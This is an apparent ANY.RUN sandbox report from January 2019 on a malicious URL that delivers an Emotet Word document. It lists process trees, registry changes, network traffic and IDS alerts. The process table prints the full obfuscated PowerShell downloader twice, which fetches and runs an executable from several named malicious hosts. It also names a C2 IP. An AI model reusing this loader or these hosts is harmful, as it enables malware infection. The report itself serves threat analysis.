
| URL: | http://childminding.ie/wp-content/Amazon/En/Payments_details/01_19/ |
| Full analysis: | https://app.any.run/tasks/408d385d-7662-4aad-9190-b807c2658c3d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |

| Analysis date: | January 17, 2019, 14:58:09 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 0BE48C4353DAE1DEA83DA528B94933DB |
| SHA1: | ADF4DACE0F5313E2F5C41C29C80F3463C6E1BAD3 |
| SHA256: | 9CA88DB0B1352B62BE202BAA269F86C281AE578BEB2CDF8DE784DF9218A9F0E1 |
| SSDEEP: | 3:N1KdNM5L6sMnGEAQk5fKfLwkNG:C/nfArijtNG |
MALICIOUS



Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2244)
Application was dropped or rewritten from another process
- 578.exe (PID: 2432)
- 578.exe (PID: 3816)
- wabmetagen.exe (PID: 3804)
- wabmetagen.exe (PID: 2300)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2244)
Executes PowerShell scripts
- cmd.exe (PID: 3256)
Downloads executable files from the Internet
- powershell.exe (PID: 3808)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3808)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2300)
EMOTET was detected
- wabmetagen.exe (PID: 2300)
SUSPICIOUS

Starts Microsoft Office Application
- iexplore.exe (PID: 3020)
- WINWORD.EXE (PID: 2244)
Application launched itself
- WINWORD.EXE (PID: 2244)
- wabmetagen.exe (PID: 3804)
Creates files in the user directory
- powershell.exe (PID: 3808)
Executable content was dropped or overwritten
- 578.exe (PID: 3816)
- powershell.exe (PID: 3808)
Starts itself from another location
- 578.exe (PID: 3816)
Connects to unusual port
- wabmetagen.exe (PID: 2300)
INFO
Application launched itself
- iexplore.exe (PID: 3020)
Changes internet zones settings
- iexplore.exe (PID: 3020)
Reads internet explorer settings
- iexplore.exe (PID: 3328)
Creates files in the user directory
- iexplore.exe (PID: 3328)
- iexplore.exe (PID: 3020)
- WINWORD.EXE (PID: 2244)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2244)
- WINWORD.EXE (PID: 3532)
Dropped object may contain Bitcoin addresses
- iexplore.exe (PID: 3328)
- WINWORD.EXE (PID: 2244)
Reads Internet Cache Settings
- iexplore.exe (PID: 3328)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
41
Monitored processes
10
Malicious processes
6
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2244 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\OCDM6JB6\order_details_form[1].doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | iexplore.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2300 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 Modules
| |||||||||||||||
| 2432 | "C:\Users\Public\578.exe" | C:\Users\Public\578.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 Modules
| |||||||||||||||
| 3020 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3256 | "C:\Windows\system32\cmd.exe" /c pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $Handmade42='Polarised79';$payment12=new-object Net.WebClient;$Causeway58='http://kosardoor.com/PbEu786@http://www.antique-carpets.com/PIpK4IlRd@http://buyhomecare.net/RyoJj06p@http://adamallorca.org/Jw3mayRvk@http://kynangtuhoc.com/WRCk6xGo9s'.Split('@');$deposit53='synthesize96';$IntelligentSoftChair10 = '578';$RSS70='webenabled71';$Engineer70=$env:public+'\'+$IntelligentSoftChair10+'.exe';foreach($leadingedge49 in $Causeway58){try{$payment12.DownloadFile($leadingedge49, $Engineer70);$ebusiness81='SCSI56';If ((Get-Item $Engineer70).length -ge 80000) {Invoke-Item $Engineer70;$methodologies22='repurpose87';break;}}catch{}}$Sharable45='Licensed84'; | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3328 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:3020 CREDAT:71937 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3532 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3804 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | — | 578.exe | |||||||||||
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 Modules
| |||||||||||||||
| 3808 | powershell $Handmade42='Polarised79';$payment12=new-object Net.WebClient;$Causeway58='http://kosardoor.com/PbEu786@http://www.antique-carpets.com/PIpK4IlRd@http://buyhomecare.net/RyoJj06p@http://adamallorca.org/Jw3mayRvk@http://kynangtuhoc.com/WRCk6xGo9s'.Split('@');$deposit53='synthesize96';$IntelligentSoftChair10 = '578';$RSS70='webenabled71';$Engineer70=$env:public+'\'+$IntelligentSoftChair10+'.exe';foreach($leadingedge49 in $Causeway58){try{$payment12.DownloadFile($leadingedge49, $Engineer70);$ebusiness81='SCSI56';If ((Get-Item $Engineer70).length -ge 80000) {Invoke-Item $Engineer70;$methodologies22='repurpose87';break;}}catch{}}$Sharable45='Licensed84'; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3816 | "C:\Users\Public\578.exe" | C:\Users\Public\578.exe | 578.exe | ||||||||||||
User: admin Company: Microsoft Corpor Integrity Level: MEDIUM Exit code: 0 Version: 6.1.760 Modules
| |||||||||||||||
Total events
2 588
Read events
2 128
Write events
450
Delete events
10
Modification events
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {59D2D5C5-1A68-11E9-BAD8-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (3020) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E3070100040011000E003A001F006F01 | |||
Executable files
2
Suspicious files
4
Text files
7
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3020 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 3020 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3020 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF55DB606D6258BF0F.TMP | — | |
MD5:— | SHA256:— | |||
| 2244 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA137.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2244 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_158BFA6D-B8A0-44A4-9AB2-A695CD6FECC4.0\BB6F5239.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_158BFA6D-B8A0-44A4-9AB2-A695CD6FECC4.0\6A570A88.jpg | — | |
MD5:— | SHA256:— | |||
| 3020 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF156DE13973151B33.TMP | — | |
MD5:— | SHA256:— | |||
| 3020 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{59D2D5C5-1A68-11E9-BAD8-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 2244 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E6FAE2E6.jpg | — | |
MD5:— | SHA256:— | |||
| 3532 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_158BFA6D-B8A0-44A4-9AB2-A695CD6FECC4.0\~WRS{7CE4CDAC-A161-4CBD-A1F3-B09388765D26}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
4
DNS requests
3
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3808 | powershell.exe | GET | 200 | 178.162.201.213:80 | http://kosardoor.com/PbEu786/ | DE | executable | 156 Kb | malicious |
2300 | wabmetagen.exe | GET | 200 | 187.163.177.194:22 | http://187.163.177.194:22/ | MX | binary | 132 b | malicious |
3020 | iexplore.exe | GET | 200 | 204.79.197.200:80 | http://www.bing.com/favicon.ico | US | image | 237 b | whitelisted |
3328 | iexplore.exe | GET | 200 | 34.253.35.87:80 | http://childminding.ie/wp-content/Amazon/En/Payments_details/01_19/ | IE | xml | 105 Kb | malicious |
3808 | powershell.exe | GET | 301 | 178.162.201.213:80 | http://kosardoor.com/PbEu786 | DE | html | 1.12 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3020 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3328 | iexplore.exe | 34.253.35.87:80 | childminding.ie | Amazon.com, Inc. | IE | malicious |
3808 | powershell.exe | 178.162.201.213:80 | kosardoor.com | Leaseweb Deutschland GmbH | DE | suspicious |
2300 | wabmetagen.exe | 187.163.177.194:22 | — | Axtel, S.A.B. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
childminding.ie |
| unknown |
kosardoor.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3328 | iexplore.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
3808 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Suspicious loader with tiny header |
3808 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Trojan-Downloader Emoloader Win32 |
3808 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3808 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3808 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2300 | wabmetagen.exe | A Network Trojan was detected | SC SPYWARE Spyware Emotet Win32 |
2300 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |